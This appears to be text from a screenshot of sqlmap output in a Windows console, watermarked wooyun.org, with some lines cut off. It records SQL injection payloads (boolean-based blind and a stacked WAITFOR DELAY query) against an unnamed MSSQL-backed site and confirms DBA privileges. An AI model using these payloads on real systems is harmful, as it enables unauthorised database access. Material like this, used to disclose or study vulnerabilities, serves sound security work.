 C:\Windows\system32\cmd.exe
consent is illegal. It is the end user's responsibility to obey all applicable
local, state and federal laws. Developers assume no liability and are not respon
sible for any misuse or damage caused by this program
[*] starting at 20:04:24
[20:04:24] [INFO] resuming back-end DBMS 'microsoft sql server'
[20:04:24] [INFO] testing connection to the target URL
sqlmap resumed the following injection point(s) from stored session:
---
Parameter: id (GET)
Type: boolean-based blind
Title: AND boolean-based blind - WHERE or HAVING clause
Payload: id=1 AND 8976=8976
Type: stacked queries
Title: Microsoft SQL Server/Sybase stacked queries (comment)
Payload: id=1;WAITFOR DELAY '0:0:5'--
---
[20:04:25] [INFO] the back-end DBMS is Microsoft SQL Server
web application technology: JSP
back-end DBMS: Microsoft SQL Server 2008
[20:04:25] [INFO] testing if current user is DBA
current user is DBA: True
[20:04:25] [INFO] fetched data logged to text files under 'C:\Users\admin\.sqlma
www.wooyun.org